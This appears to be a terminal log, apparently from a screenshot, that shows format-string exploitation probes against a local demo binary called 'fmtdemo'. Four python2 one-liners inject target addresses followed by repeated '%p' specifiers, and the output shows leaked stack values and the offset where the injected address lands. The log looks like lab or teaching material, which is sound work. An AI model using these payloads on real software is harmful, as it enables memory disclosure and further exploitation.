 $ python2 -c 'print("\x0c\xa0\x04\x08"+".%p"*15)' | ./fmtdemo
�.0x1.0x88888888.0xffffffff.0xffffcd7a.0xffffcd84.0x80481fc.0xffffcdd8.0xf7ffd
a74.0x1.0x424134a0.0x4443.(nil).0x2e0804a0.0x252e7025.0x70252e70
$ python2 -c 'print("\x10\xa0\x04\x08"+".%p"*15)' | ./fmtdemo
�.0x1.0x88888888.0xffffffff.0xffffcd7a.0xffffcd84.0x80481fc.0xffffcdd8.0xf7ffd
a74.0x1.0x424134a0.0x4443.(nil).0x804a010.0x2e70252e.0x252e7025
$ python2 -c 'print("\x14\xa0\x04\x08"+".%p"*15)' | ./fmtdemo
�.0x1.0x88888888.0xffffffff.0xffffcd7a.0xffffcd84.0x80481fc.0xffffcdd8.0xf7ffd
a74.0x1.0x424134a0.0x4443.(nil).0x804a014.0x2e70252e.0x252e7025
$ python2 -c 'print("\x18\xa0\x04\x08"+".%p"*15)' | ./fmtdemo
�.0x1.0x88888888.0xffffffff.0xffffcd7a.0xffffcd84.0x80481fc.0xffffcdd8.0xf7ffd
a74.0x1.0x424134a0.0x4443.(nil).0x804a018.0x2e70252e.0x252e7025